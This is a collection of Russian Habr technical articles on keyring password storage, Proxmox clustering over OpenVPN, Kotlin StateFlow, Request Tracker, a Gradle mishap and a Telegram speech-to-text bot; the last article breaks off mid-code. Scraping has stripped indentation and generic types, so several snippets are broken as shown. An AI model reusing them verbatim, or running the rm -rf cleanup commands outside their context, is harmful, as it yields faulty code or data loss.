Хранение паролей всегда было головной болью. В классическом варианте у вас есть пользователь, который очень старается не забыть жутко секретный «qwerty123» и информационная система, которая хранит хеш от этого пароля. Хорошая система еще и заботливо солит хеши, чтобы отравить жизнь нехорошим людям, которые могут украсть базу с хешированными паролями. Тут все понятно. Какие-то пароли храним в голове, а какие-то засовываем в зашифрованном виде в keepass.
Все меняется, когда мы убираем из схемы человека, который старательно вводит ключ с бумажки. При взаимодействии двух информационных систем, на клиентской стороне в любом случае должен храниться пароль в открытом для системы виде, чтобы его можно было передать и сравнить с эталонным хешем. И вот на этом этапе админы обычно открывают местный филиал велосипедостроительного завода и начинают старательно прятать, обфусцировать и закапывать секретный ключ в коде скриптов. Многие из этих вариантов не просто бесполезны, но и опасны. Я попробую предложить удобное и безопасное решение этой проблемы для python. И чуть затронем powershell.
Как делать не надо
------------------
Всем знакома концепция «временного скриптика». Вот буквально только данные по-быстрому распарсить из базы и удалить. А потом внезапно выясняется, что скрипт уже из dev-зоны мигрировал куда-то в продакшен. И тут начинают всплывать неприятные сюрпризы от изначальной «одноразовости».
Чаще всего встречается вариант в стиле:
```
db_login = 'john.doe'
password = 'password!'
```
Проблема в том, что здесь пароль светится в открытом виде и достаточно просто обнаруживается среди залежей старых скриптов автоматическим поиском. Чуть более сложный вариант идет по пути security through obscurity, с хранением пароля в зашифрованном виде прямо в коде. При этом расшифровка обратно должна выполняться тут же, иначе клиент не сможет предъявить этот пароль серверной стороне. Такой способ спасет максимум от случайного взгляда, но любой серьезный разбор кода вручную позволит без проблем вытащить секретный ключ. Код ниже спасет только от таких «shoulder surfers»:
```
>>> import base64
>>> print base64.b64encode("password")
cGFzc3dvcmQ=
>>> print base64.b64decode("cGFzc3dvcmQ=")
password
```
Самый неприятный сценарий — использования систем контроля версии, например git, для таких файлов с чувствительной информацией. Даже, если автор решит вычистить все пароли — они останутся в истории репозитория. Фактически, если вы запушили в git файл с секретными данными — можете автоматически считать их скомпрометированными и немедленно начинать процедуру замены всех затронутых credentials.
Использование системного хранилища
----------------------------------
Есть крутейшая библиотека [keyring](https://pypi.org/project/keyring). Основной принцип работы строится на том, что у каждого пользователя ОС есть свое зашифрованное хранилище, доступ к которому возможен только после входа пользователя в систему. Она кроссплатформенная и будет использовать тот бэкенд для хранения паролей, который предоставлен операционной системой:
* KDE4 & KDE5 KWallet (требуется dbus)
* Freedesktop Secret Service — множество DE, включая GNOME (требуется secretstorage)
* Windows Credential Locker
* macOS Keychain
Также можно использовать [альтернативные бэкенды](https://pypi.org/project/keyring/#third-party-backends) или написать свой, если уж совсем что-то странное требуется.
### Сравним сложность атаки
**При хранении пароля непосредственно в скрипте нужно**:
1. Похитить сам код (легко)
2. Деобфусцировать при необходимости (легко)
**При использовании локального keyring злоумышленнику нужно:**
1. Похитить сам код (легко)
2. Деобфусцировать при необходимости (легко)
3. Скомпрометировать локальную машину, залогинившись под атакуемым пользователем (сложно)
Теоретически, доступ к локальному хранилищу сможет получить любая локальная программа, работающая от имени текущего пользователя, если будет знать параметры доступа к секретному паролю. Однако, это не является проблемой, так как в случае компрометации учетной записи злоумышленник и так сможет перехватить все чувствительные данные. Другие пользователи и их ПО не будет иметь доступа к локальному хранилищу ключей.
Пример использования
--------------------
```
import argparse
import getpass
import keyring
def parse_arguments():
parser = argparse.ArgumentParser()
parser.add_argument("-n", "--newpass", required=False, help="Set new password", action="store_true")
arguments = parser.parse_args()
return arguments
def fake_db_connection():
# Функция, имитирующая подключение к базе данных или что-то подобное
db_name = 'very_important_db'
db_host = '147.237.0.71'
passwd = keyring.get_password(systemname, username)
print('Connecting to db: {}'.format(db_name))
print('Using very secret password from vault: {}'.format(passwd))
print('Doing something important...')
print('Erasing the database...')
print('Task completed')
# Объявляем дефолтные переменные
systemname = 'important_database'
username = 'meklon'
args = parse_arguments()
# Записываем в хранилище пароль, если активирован параметр --newpass
if args.newpass:
# Безопасно запрашиваем ввод пароля в CLI
password = getpass.getpass(prompt="Enter secret password:")
# Пишем полученный пароль в хранилище ключей
try:
keyring.set_password(systemname, username, password)
except Exception as error:
print('Error: {}'.format(error))
# Подключаемся к базе с помощью пароля из системного хранилища
fake_db_connection()
```
Безопасный ввод пароля
----------------------
Еще один частый вариант утечки секретных паролей — история командной строки. Использование стандартного input здесь недопустимо:
```
age = input("What is your age? ")
print "Your age is: ", age
type(age)
>>output
What is your age? 100
Your age is: 100
type 'int'>
```
В примере выше я уже упоминал библиотеку **getpass**:
```
# Безопасно запрашиваем ввод пароля в CLI
password = getpass.getpass(prompt="Enter secret password:")
```
Ввод данных при ее использовании аналогичен классическому \*nix подходу при входе в систему. Ни в какие системные логи данные не пишутся и не отображаются на экране.
Немного о Powershell
--------------------
Для Powershell правильным вариантом является использование штатного Windows Credential Locker.
Реализуется это модулем [CredentialManager](https://www.powershellgallery.com/packages/CredentialManager/2.0).
Пример использования:
```
Install-Module CredentialManager -force
New-StoredCredential -Target $url -Username $ENV:Username -Pass ....
Get-StoredCredential -Target ....
``` | https://habr.com/ru/post/435652/ | null | ru | null |
# Выберите число от 1 до 99
Опишем простую процедуру. Выберем натуральное число N от 1 до 99 и сопоставим ему число, равное количеству букв в записи N в виде слова какого-то языка. Для полученного числа снова повторим эту операцию. Для русского языка получается довольно симпатичное дерево, в котором есть три цикла 3→3, 11→11 и 6→5→4→6.
Интересно, что в английском языке не более, чем за пять шагов мы придем к 4 и зациклимся.
Вот пример короткого кода на Ruby, производящего нужный нам граф для английского языка
```
require 'humanize'
require 'rgl/adjacency'
require 'rgl/dot'
result = RGL::DirectedAdjacencyGraph.new
1.upto(99) { |i|
result.add_edge(i.to_s, i.humanize(locale: :en).length.to_s)
}
result.dotty
```

Аналогично устроен код для французского языка
```
result = RGL::DirectedAdjacencyGraph.new
1.upto(99) { |i|
result.add_edge(i.to_s, i.humanize(locale: :fr).length.to_s)
}
result.dotty
```
В этом случае мы приходим к циклу 5→4→6→3→5.
 | https://habr.com/ru/post/320638/ | null | ru | null |
# Объединение узлов Proxmox в кластер при помощи OpenVPN
Использование среды виртуализации Proxmox, а именно контейнеров OpenVZ, для создания виртуального хостинга ни для кого не станет новостью. Сервер, арендованный на площадке Hetzner, достаточно долго успешно справлялся со своими обязанностями.
Но время шло, количество данных увеличивалось, клиенты множились, рос LA… Арендован новый сервер, установлен и настроен Proxmox, администратор рвется ~~в бой~~ настроить кластер, чтобы мигрировать нагруженные контейнеры на новый сервер. В google найдены залежи инструкций, да и на wiki самого проекта Proxmox есть необходимая информация.
Сервера находятся в разных подсетях. Proxmox использует для синхронизации настроек узлов кластера corosync. При добавлении узла в кластер — ошибка:
```
Waiting for quorum… Timed-out waiting for cluster [FAILED]
```
Администратор в панике

#### Задача:
Настроить синхронизацию узлов Proxmox, расположенных в любом датацентре, и имеющих внешний IP-адрес. Организовать «кластер» в понимании Proxmox.
#### Дано:
Итак, что у нас есть:
* Proxmox 3.3, «бесплатный» репозиторий,
* Сервер-узел №1:
+ dns: node1.example.com
+ name: node1
+ внешний ip: 144.76.a.b
* Сервер-узел №2:
+ dns: node2.example.com
+ name: node2
+ внешний ip: 144.76.c.d
* Кластер:
+ name: cluster
* Все контейнеры для хостинга работают во внутренних подсетях узлов. Дешево, сердито, без комментариев.
Выясняем, что синхронизация не работает из-за того, что мультикаст-запросы хоть и отправляются, но режутся оборудованием. Узлы просто не видят друг друга. Также для синхронизации пытаются использоваться IP-адреса доступных сетевых интерфейсов. Т.е. или внешний IP, или IP подсети для ВМ.
#### Решение:
Мы заставим мультикаст-запросы, которые отправляет corosync, ходить внутри одной сети для всех узлов кластера. Поднимем свою частную подсеть с OpenVPN и маршрутизацией.
##### 0. Очищение
Для начала нужно откатить все изменения, внесенные неудачной попыткой добавить узел в кластер. Предполагается, что на «node2» не было настроено еще ничего, и не было ВМ.
* на node1:
```
pvecm nodes
service pve-cluster restart
pvecm expected 1
pvecm delnode node2
pvecm cman restart
```
* на node2:
```
service pve-cluster stop
service cman stop
rm /etc/cluster/cluster.conf
rm -rf /var/lib/pve-cluster
rm -rf /var/lib/corosync
service pve-cluster start
service cman start
```
##### 1. Настройки сети внутри кластера
Для некоторой унификации настроек согласуем следующие параметры для сетей внутри нашего будущего кластера:
* Подсеть OpenVPN: будет 10.0.0.0/24.
* Узел, на котором будет работать сервер OpenVPN мы назовем «master».
* Подсеть для контейнеров на узлах будет вида: 10.[1-254].0.0/16, где второй октет — номер узла.
* Предположим, что у нас будут ВМ с системными сервисами, например, серверы БД.
Я заранее предполагаю, что на «master» настроен name-сервер, с зоной, например, «.hosting.lan».
Это облегчит перенос ВМ между узлами. Просто меняем внутренний IP после переноса.
* Настраиваем соответствующим образом сетевые интерфейсы на узлах Proxmox. Исправляем, если необходимо, настройки у ВМ.
##### 2. Настраиваем «master»-узел
###### 2.1 OpenVPN
Я не буду сильно вдаваться в настройку OpenVPN, т.к. статей написано много. В том числе и на [хабре](http://habrahabr.ru/post/233971/). Опишу только основные особенности и настройки:
1. Устанавливаем:
```
apt-get install openvpn
```
2. Создаем файл с настройками /etc/openvpn/node1.conf и разрешаем запуск для него в /etc/default/openvpn
3. В файле настроек нужно вписать следующие параметры:
```
# Для работы мульткаста используем tap
dev tap
proto udp
# Сделаем буфер UDP побольше
sndbuf 393216
rcvbuf 393216
# Подсеть сервера
server 10.0.0.0 255.255.255.0
# Пробросим мультакаст-запросы на подсеть этого узла
# corosync иногда любит использовать адрес vmbr0
route 224.0.0.0 240.0.0.0 10.1.0.1
# Пробросим трафик до подсетей узлов через VPN
route 10.2.0.0 255.255.255.0 10.0.0.2
route 10.3.0.0 255.255.255.0 10.0.0.3
# и так для каждого нового узла...
# Настройки для клиентов-узлов
client-config-dir clients
client-to-client
```
4. В каталоге /etc/openvpn/clients создаём файлы для настроек клиентов-узлов:
```
/etc/openvpn/clients/node2:
# На узле 1 — обычные ВМ
push "route 10.1.0.0 255.255.0.0"
# А, например, на узле 3 — системные ВМ
# push "route 10.3.0.0 255.255.0.0"
# multicast — через VPN на master-узел
push "route 224.0.0.0 240.0.0.0"
push "dhcp-option DNS 10.0.0.1"
push "dhcp-option DOMAIN hosting.lan"
push "sndbuf 393216"
push "rcvbuf 393216"
# Для tap-устройства — IP + NetMask
ifconfig-push 10.0.0.2 255.255.0.0
```
5. Запускаем vpn:
```
service openvpn restart
```
6. Переходим на подключаемый узел «node2», тоже устанавливаем openvpn, прописываем файл «master» в /etc/default/openvpn.
Еще нужно будет поставить пакет resolvconf. В отличие от master-узла. Иначе магия с доменами для внутренней сети может не сработать. Мне так же пришлось скопировать файлик original в tail внутри каталога /etc/resolvconf/resolv.conf.d/. Иначе name-сервера от hetzher терялись.
В зависимости от настроек сервера, создаем файл настроек для клиента, в котором должны быть следующие параметры:
```
/etc/openvpn/master.conf:
client
dev tap
proto udp
remote <внешний IP или домен master>
```
7. Запускаем vpn:
```
service openvpn restart
```
###### 2.2 Настройки хостов и сервиса для кластера
1. На каждом узле нужно отредактировать файл /etc/hosts и привести к следующему виду:
# IPv4
127.0.0.1 localhost.localdomain localhost
# внешний адрес и домен узла
**144.76.a.b node1.example.com**
#
# IPv6
::1 ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
ff02::3 ip6-allhosts
xxxx:xxx:xxx:xxxx::2 ipv6.node1.example.com ipv6.node1
#
# VPN
**10.0.0.1 node1 master cluster
10.0.0.2 node2**
# и так для каждого нового узла…
Указывая отдельно IP-адреса из подсети VPN для узлов, мы форсируем их использование, т.к. сервисы Proxmox пользуются короткими доменными именами.
2. На «master» редактируем файл /etc/pve/cluster.conf, добавляем строчку multicast:
```
```
Если файл не может сохраниться, то пробуем перезапустить сервис:
```
cd /etc
service pve-cluster restart
```
и снова пытаемся редактировать.
После редактирования:
```
cd /etc
service pve-cluster restart
service cman restart
```
3. Проверяем статус «master»:
```
pvecm status
```
В итоге должно быть видно следующее:
…
Node ID: 1
Multicast addresses: **224.0.2.1**
Node addresses: **10.0.0.1**
##### 3. Добавляем узел в кластер
Этих настроек уже должно быть достаточно, чтобы кластер заработал. Добавляем узел в кластер по инструкции из wiki:
1. Переходим на узел «node2»
2. Вводим:
```
pvecm add master
```
Отвечаем на вопросы, ждем. Видим, что кворум достигнут.
```
pvecm status
```
…
Node ID: 2
Multicast addresses: **224.0.2.1**
Node addresses: **10.0.0.2**
#### Результат
##### Положительный
* Proxmox видит узлы в кластере. В теории можно организовать кластер из узлов, расположенных где угодно. Нужно чтобы master-узел имел «внешний, белый» IP-адрес.
* Настройки синхронизируются.
* ВМ мигрируют между узлами.
* Скорость между узлами и «master» может превышать 400Mbit, если включить сжатие в OpenVPN. Зависит от данных и настроек внешней сети, конечно.
##### Отрицательный
Увы, не всё так хорошо, как хотелось бы.
* Иногда кворум нарушается, настройки перестают сохраняться. Помогает перезапуск сервисов кластера — pve-cluster, cman. Пока не понятно, это проблемы corosync или openvpn. В эти моменты очень весело проводить миграции ВМ.
* Кластер не совсем кластер, не так ли? Что будет, если узел «master» отключится? Сюда же отнесём жеcтко прописанные IP-адреса узлов в настройках VPN, hosts.
* Трафик виртуальных машин между node2 и node3 будет ходить через master по VPN. Такая схема будет удобной только для случая, когда на master основные ВМ, а на дополнительных узлах — системные ВМ.
#### Ссылки
[habrahabr.ru/post/233971](http://habrahabr.ru/post/233971/) — Руководство по установке и настройке OpenVPN
[pve.proxmox.com/wiki/Proxmox\_VE\_2.0\_Cluster](https://pve.proxmox.com/wiki/Proxmox_VE_2.0_Cluster)
[pve.proxmox.com/wiki/Multicast\_notes](https://pve.proxmox.com/wiki/Multicast_notes)
[www.nedproductions.biz/wiki/configuring-a-proxmox-ve-2.x-cluster-running-over-an-openvpn-intranet](http://www.nedproductions.biz/wiki/configuring-a-proxmox-ve-2.x-cluster-running-over-an-openvpn-intranet) | https://habr.com/ru/post/251541/ | null | ru | null |
# Пробуем и разбираемся с StateFlow
Всем привет.
Несколько дней назад JetBrains выпустил [новую версию корутин — 1.3.6](https://github.com/Kotlin/kotlinx.coroutines/releases) и одним из нововведении стал новый подвид Flow — StateFlow, который приходит на замену ConflatedBroadcastChannel. Я решил попробовать StateFlow в действии и изучить внутреннее устройство.
Думаю многие, кто использует Котлин при разработке под Андроид или в MPP знакомы с этими терминами, кто нет — данные сущности являются близкими аналогами BehaviorProcessor/BehaviorSubject из RxJava и LiveData/MutableLiveData из Jetpack.
Сам по себе StateFlow является простым расширением интерфейса Flow и представлен в двух видах:
```
public interface StateFlow : Flow {
/\*\*
\* The current value of this state flow.
\*/
public val value: T
}
public interface MutableStateFlow : StateFlow {
/\*\*
\* The current value of this state flow.
\*
\* Setting a value that is [equal][Any.equals] to the previous one does nothing.
\*/
public override var value: T
}
```
Идея такая же как и у LiveData/MutableLiveData — через один интерфейс может только прочитать текущее состояние, а через другой ещё и установить.
Что же нам предлагает StateFlow по сравнению с ConflatedBroadcastChannel:
* Более простая и garbage-free внутренняя реализация.
* Необходимость наличия элемента по-умолчанию. Null также возможен.
* Разделение на read-only и read-write интерфейсы.
* Сравнение элементов через equality вместо сравнения ссылок.
Попробуем теперь реализовать простое использование StateFlow. Для этого я сделал элементарную обёртку с возможность установить любой тип с null элементом по-умолчанию:
```
class StateFlowRepository(initialValue: T? = null) {
private val stateFlow = MutableStateFlow(initialValue)
var value: T?
get() = stateFlow.value
set(value) {
stateFlow.value = value
}
val stream: Flow = stateFlow
}
```
Получаем данные:
```
lifecycleScope.launch {
simpleRepo.stream.collect {
addData(it.toString())
}
}
```
И выводим на экран с простейшим интерфейсом для тестов, никаких проблем это не вызывает и всё работает как часы:

Заглянем теперь внутрь и посмотрим, как это реализовано.
К моему удивлению — реализация действительно очень простая и заняла на текущий момент всего 316 строчек, из которых 25% — джавадоки.
И так, основным классом реализации является класс StateFlowImpl:
```
private class StateFlowImpl(initialValue: Any) : SynchronizedObject(), MutableStateFlow, FusibleFlow {
private val \_state = atomic(initialValue) // T | NULL
private var sequence = 0 // serializes updates, value update is in process when sequence is odd
private var slots = arrayOfNulls(INITIAL\_SIZE)
private var nSlots = 0 // number of allocated (!free) slots
private var nextIndex = 0 // oracle for the next free slot index
. . .
}
```
**\_state** — атомик ссылка для хранения нашего состояния.
**sequence** — вспомогательный индикатор, который в зависимости от чётности/нечётности сообщает о текущем процессе обновления состояния
**slots** — массив/пул StateFlowSlot. StateFlowSlot — вспомогательная абстракция каждого «подключения» к StateFlow.
**nSlots, nextIndex** — вспомогательные переменные для работы с расширяемым массивом slots
Заранее рассмотрим StateFlowSlot. Он представляет всего навсего:
```
private val _state = atomic(null)
```
Плюс методы для смены состояний слота.
Каждый слот может быть в одном из состояний:
**null** — создан, но не используется
**NONE** — используется коллектором
**PENDING** — в ожидании отправки нового значения в коллектор
**CancellableContinuationImpl** — саспендед состояние, близкое предназначение с PENDING, подвешиваем коллектор пока не придёт новое состояние в StateFlow.
Рассмотрим, что происходит при установке нового значения:
```
public override var value: T
get() = NULL.unbox(_state.value)
set(value) {
var curSequence = 0
var curSlots: Array = this.slots // benign race, we will not use it
val newState = value ?: NULL
synchronized(this) {
val oldState = \_state.value
if (oldState == newState) return // Don't do anything if value is not changing
\_state.value = newState
curSequence = sequence
if (curSequence and 1 == 0) { // even sequence means quiescent state flow (no ongoing update)
curSequence++ // make it odd
sequence = curSequence
} else {
// update is already in process, notify it, and return
sequence = curSequence + 2 // change sequence to notify, keep it odd
return
}
curSlots = slots // read current reference to collectors under lock
}
/\*
Fire value updates outside of the lock to avoid deadlocks with unconfined coroutines
Loop until we're done firing all the changes. This is sort of simple flat combining that
ensures sequential firing of concurrent updates and avoids the storm of collector resumes
when updates happen concurrently from many threads.
\*/
while (true) {
// Benign race on element read from array
for (col in curSlots) {
col?.makePending()
}
// check if the value was updated again while we were updating the old one
synchronized(this) {
if (sequence == curSequence) { // nothing changed, we are done
sequence = curSequence + 1 // make sequence even again
return // done
}
// reread everything for the next loop under the lock
curSequence = sequence
curSlots = slots
}
}
}
```
Основная задача здесь — устаканить изменения состояния StateFlow из разных потоков для последовательных вызовов FlowCollector.
Можно выделить несколько шагов:
1. Установка нового значения.
2. Установка маркера sequence — в нечётное значение обозначающее, что мы уже в процессе апдейта.
3. makePending() — установка всех состояний слотов(т.е. всех подключений) в PENDING — скоро отправим новое значение.
4. Цикл проверки sequence == curSequence, что все задачи выполнены и установка sequence чётным числом.
Что же происходит в методе **collect**:
```
override suspend fun collect(collector: FlowCollector) {
val slot = allocateSlot()
var prevState: Any? = null // previously emitted T!! | NULL (null -- nothing emitted yet)
try {
// The loop is arranged so that it starts delivering current value without waiting first
while (true) {
// Here the coroutine could have waited for a while to be dispatched,
// so we use the most recent state here to ensure the best possible conflation of stale values
val newState = \_state.value
// Conflate value emissions using equality
if (prevState == null || newState != prevState) {
collector.emit(NULL.unbox(newState))
prevState = newState
}
// Note: if awaitPending is cancelled, then it bails out of this loop and calls freeSlot
if (!slot.takePending()) { // try fast-path without suspending first
slot.awaitPending() // only suspend for new values when needed
}
}
} finally {
freeSlot(slot)
}
}
```
Основная задача — отправить начальное значение по умолчанию и ждать новые значения:
1. Создаём или переиспользуем слот нового подключения.
2. Проверяем состояние на null или на смену состояния. Эмиттим новое значение.
3. Проверяем, есть ли слоты готовые для обновления (PENDING состояние) и если нет — подвешиваем слот в ожидании новых значений.
В целом, это всё. Мы не рассмотрели, как происходит аллокации слотов и смена их состояний, но я посчитал, что для общей картины StateFlow это не принципиально.
Спасибо. | https://habr.com/ru/post/501308/ | null | ru | null |
# Боитесь ли вы Gradle так как боюсь его я?
Скажу сразу — в Gradle я совсем новичок.
Пол рабочего дня, вместо того, чтоб писать код содержащий мою семью, я потратил на то, чтобы узнать что из 150-ти строк конфига, надо было исправить одну, поменяв `classpath 'com.jakewharton.sdkmanager:gradle-plugin:+` на `com.jakewharton.sdkmanager:gradle-plugin:0.10.1`.
Программа вчера запускалась а сегодня перестала. А знаете что я сегодня сделал не так? А ничего. Абсолютно тот же код и те же конфиги. Ни одного файла не менял.
Смышленый или опытный программист уже догадался что знак "+" — значит что надо загрузить самую последнюю версию библиотеки и загрузилось что то не то. Да это часть проблемы, но не вся. Сама библиотека ничего не портила. Она просто имела зависимость от другой — которая портила.
Да и вообще, что за мода выкладывать не оттестированные библиотеки в общий репозиторий? При Мавене такого не было!
А если интересно, опишу как это выглядело.
Перестало из IDE запускаться приложение на Андроид. Чтоб понять что виновато не IDE, а Graddle, который собирает приложение ушло время. Кстати компилировалось то все отлично. До самого конца. Но не запускалось.
Поискал ошибку, в интернете нашол что у плагина android.tools.build в последней версии баг. Надо только вернуть старую, 11-ю и все заработает. Я смотрю в конфиги и вижу что 11я уже стоит. В общем я долго извращался, пока не понял что не смотря на то что прописана 11-я, используется все равно последняя.
В Gradle не нашел как посмотреть зависимости плагинов (а в Мавене такая возможность есть). Но путем коментирования строчек и перезапускания билда снова и снова я нашол плагин, который в новой версии использует новую версию злосчастного android.tools.build.
Почему это вообще произошло?
Произшла эта ситуация изза моей неопытности. Когда я начинал проект, не будучи знатоком Gradle'а, я просто скопировал конфиг выложенный на гит хабе. Да. Я знаю что копи-паст — зло, но надо же новичку с чего-то начинать. Признаю что вина лежит полностью на мне, но как бы было приятно, если бы новые пользователи были как-то защищены от таких проблем.
Чтобы быть не просто плаксой, а эрудированным плаксой, постараюсь сделать свои предложения в пустоту:
Ну если в конфиге прямо указана версия плагина, то можно как-то информировать пользователя что использоваться будет другая.
Да, хорошо бы было ввести команду, показывающую дерево зависимости плагинов.
Не надо выкладывать плохо оттестированные плагины в общий доступ.
Возможность ставить "+" надо запретить. По крайней мере на самом верхнем уровне. То есть «10.+» еще можно, но просто "+" — АТАТА!
Вот такое увлекательное приключение на 5 часов в мире Gradle было у меня сегодня.
В общем, новички Gradle, не наступайте на мои грабли, а старожилы — ругайте меня во всю, за мою некомпетентность. | https://habr.com/ru/post/230249/ | null | ru | null |
# Вникаем в нюансы программирования Request Tracker
Привет, Хабраюзер!
В данной теме я расскажу о принципах построения системы request tracker с точки зрения программирования, т.к. это достаточно хорошая система учета заявок и может быть использована на крупном предприятии в качестве helpdesk-системы.
Кому интересно — добро пожаловать под кат.
#### Вступление или немного о системе:
Система написана на perl, работает с любым(я проверял на 2-х) http-сервером. Обширен набор БД, с которыми может работать система. Достаточно быстра, генерация страниц происходит «на лету» и тормозов с обновлением контента не наблюдается. Были детально рассмотрены две последние стабильные ветки — 3.8 и 4.11.
Основные отличия между ветками коснулись интерфейса, при том же наборе конструкторов в коде с небольшими изменениями. Однако, в 3.8 используется фреймворк prototype и почти не используется ajax, в то время как в 4.11 используется jquery(что на мой взгляд гораздо удобнее) и используются ajax-конструкции.
#### Углубимся в код:
Система использует пакет Mason, который позволяет встраивать perl-код в документ:
```
use HTML::Mason
```
Почитать про структуры Mason можно [здесь](http://www.masonhq.com/).
Так же, система использует серьезный режим кеширования, который может вызвать отторжение при программировании под RT на первых этапах, т.к. каждый раз при изменении кода следует «убивать» сессии RT, очищать кэш и перезапускать http-сервер. Эти действия, конечно, можно объединить в скрипт, но есть другой вариант — следует установить в файле конфига **RT\_Config.pm** опцию:
```
Set($DevelMode,"1")
```
Эта опция отключает кэширование обьектов, что позволяет писать под RT с использованием ajax.
Детальная структура каталогов RT представляет собой группы каталогов, названные по категориям объектов. Например:
Для объекта «Ticket»(заявка) структура будет такой:
* /Ticket
* /Ticket/Attachment
* /Ticket/Elements
* /Ticket/Graphs
* /Ticket/Create.html
* ...
В каждом каталоге элемента имеется папка Elements, в которой содержатся конструкторы для данного типа элемента.
Приведу пример:
```
<& /Elements/Header, Title => $title, onload => "function() { ... } " &>
```
Эта конструкция вызывает заголовочный файл как класс, с указанием параметров. Мне это показалось сходным с jquery. Достаточно удобно, да?
При программировании нужно учитывать тот факт, что можно создать свой элемент и подключать его как класс. Или воспользоваться готовыми решениями при проектировании.
#### О локализации
Система поддерживает большинство языков. Найти языковой пакет не составит труда, он находится здесь:
{%RTHOME%}/lib/RT/I18N/\*.po — для RT 3.8
{%RTHOME%}/share/po/\*.po — для RT 4.
Структура файла локализации крайне проста и вписать свои переменные или изменить существующие труда не составит. Для подключения переменной используется операнд:
```
<% loc("param") %>
```
#### Ajax
Следует отметить один подводный камень при построении ajax-конструкций: вследствие использования Mason, интерпретатор не принимает основную функцию jquery — $. Поэтому в RT 4 следует использовать:
```
jQuery.ajax(...)
```
а в RT 3.8(т.к. используется prototype.js):
```
new Ajax.Request(....)
```
#### Кратко о работе с Mysql
В системе имеется интерфейс для доступа к БД. В моем случае это база mysql. Чтобы подключиться к текущей базе RT, необходимо определить переменные:
```
my $dbname = RT->Config->Get('DatabaseName'); # имя БД
my $dbhost = RT->Config->Get('DatabaseRtHost'); # хост
my $dbuser = RT->Config->Get('DatabaseUser'); # имя пользователя для текущей БД
my $dbpass = RT->Config->Get('DatabasePassword'); # пароль в открытом виде
```
Получив переменные, мы уже можем(даже не используя интерфейс RT для доступа к БД) подключиться к mysql. Например, с помощью
```
use DBI::mysql;
my $dbh = DBI->connect(...)
```
#### И в заключении народная мудрость
Здесь рассмотрены лишь малые знания(нюансы) в области программирования RT, полученные в результате выполнения некоторого проекта по доработке выше описанной системы. Если данная тема интересна, то в будущем напишу более углубленные знания, касающиеся API RT.
Спасибо за внимание. | https://habr.com/ru/post/190822/ | null | ru | null |
# Решаем проблему голосовых или создаем простого и полезного бота в Telegram
Добрый день, думаю у каждого найдутся люди которые на сообщение с просьбой писать текстом отвечают голосовыми. В очередной раз получив голосовые я начал думать как же все-таки решить проблему, и в голову пришла простая идея, создать бота, который будет голосовое преобразовать в текст.
Так как задачу надо было решить максимально быстро в качестве языка программирования был выбран Python3 и несколько библиотек, которые упростили жизнь. Для работы с Telegram API был выбран pyTelegramBotAPI, а в качестве распознавания аудио в текст SpeechRecognition.
Создадим новую папку и откроем там терминал. Нам Нужно создать виртуальное окружение. Если у вас установлен virtualenv, то открываем терминал и вводим `virualenv soundbot`
Если нет вводим в терминал :
`pip install virtualenv`
Далее переходим в папку которая создалась то просто выбираем .cmd файл и кидаем его на окно терминала.
Далее по очереди выполняем установку двух модулей командами:
```
pip install SpeechRecognition
pip install pyTelegramBotAPI
```
Далее в любимом редакторе создаем главный файл бота с расширением .py В самом начале кода импортируем все библиотеки которые нам нужны.
```
import telebot
import uuid
import os
import speech_recognition as sr
```
Модуль telebot нужен для создания Telegram ботов на Python3. Модуль uuid является встроенным в Python3 и используется в данном случае для генерации случайного имени файла. Модуль os используется для запуска конвертации файлов из .ogg в .wav и модуль speech\_recognition распознает голос и выдает текст на выходе. Давайте сейчас создадим переменные и инициализируем распознавание голоса в текст и создадим объект бота;
```
language='ru_RU'
TOKEN='xxxxxxxxxxxxxxxxxxxxxxxx'
bot = telebot.TeleBot(TOKEN)
r = sr.Recognizer()
```
Здесь объявлены самые главные переменные, language это переменная языка и отвечает за язык распознавания. Токен это токен бота который надо получить. Для этого открываем Telegram и ищем там [@BotFather](/users/botfather). Начинаем беседу с команды /new\_bot и отвечаем на все вопросы бота. В самом последнем сообщении будет как раз токен который нам нужен.
```
def recognise(filename):
with sr.AudioFile(filename) as source:
audio_text = r.listen(source)
try:
text = r.recognize_google(audio_text,language=language)
print('Converting audio transcripts into text ...')
print(text)
return text
except:
print('Sorry.. run again...')
return "Sorry.. run again..."
```
В начале мы открываем наш аудиофайл, далее передаем это в r.recognize\_google()
которая преобразует это в текст. Однако так как запись может быть низкого качества или просто файл может быть поврежден, Это будет означать что код может выдать исключение и как раз для вылавливания исключения здесь применен блок try/catch. А также обязательно в случае исключения выводится какое-то сообщение, так как мы получим ошибку если попытаемся отправить пустое сообщение.
Вот мы и добрались до основной функции бота которая срабатывает если есть кто-то отметивший бота и при этом сообщение является голосовым.
```
@bot.message_handler(content_types=['voice'])
def voice_processing(message):
filename = str(uuid.uuid4())
file_name_full="./voice/"+filename+".ogg"
file_name_full_converted="./ready/"+filename+".wav"
file_info = bot.get_file(message.voice.file_id)
downloaded_file = bot.download_file(file_info.file_path)
with open(file_name_full, 'wb') as new_file:
new_file.write(downloaded_file)
os.system("ffmpeg -i "+file_name_full+" "+file_name_full_converted)
text=recognise(file_name_full_converted)
bot.reply_to(message, text)
os.remove(file_name_full)
os.remove(file_name_full_converted)
```
Стоит обратить ваше внимание еще раз на то что данная функция срабатывает только если есть упоминание бота, и содержит голосовое сообщение. В самом начале мы создаем уникальное имя файла и сохраняем его в переменную. Далее мы создаем путь где будет храниться сам файл, то есть к имени файла добавляем папку где оно будет храниться. Далее создаем имя, но уже сконвертированного в нормальный формат который понятен распознавался текста. Далее вы скачиваем файл и сохраняем по недавно сгенерированному пути. Следующем шагом вы вызываем ffmpeg из консоли\* и передаем ему два параметра file\_name\_full это где лежит исходный файл, а также file\_name\_full\_converted это уже куда сохранить конвертированный файл. После этого вызываем функцию `recognise()` которая преобразует наше аудио в текст. И остается дело за малым ответить на сообщение при помощи функции `.reply_to()` и удалить оба аудио-файла.
Поздравляю мы почти уже у цели. Осталось запустить бота при запуске нашего файла. Для этого в конце нашего файла напишем: `bot.polling()`
Все можем сохранить файл и запустить его из консоли командой `python3 вашеимяфайла.py`
Если все сделано правильно, то в вашей группе бот должен преобразовать голосовые которых он отмечен:
Перед запуском создаем директории ready и voice.
Финальный код: (Спасибо [@victoriously](/users/victoriously))
```
import telebot
import uuid
import os
import speech_recognition as sr
language='ru_RU'
TOKEN='YOUR_TOKEN'
#CHAT_ID='-100xxxxxxxxxxxxxxxxxxxxx')
bot = telebot.TeleBot(TOKEN)
r = sr.Recognizer()
def recognise(filename):
with sr.AudioFile(filename) as source:
audio_text = r.listen(source)
try:
text = r.recognize_google(audio_text,language=language)
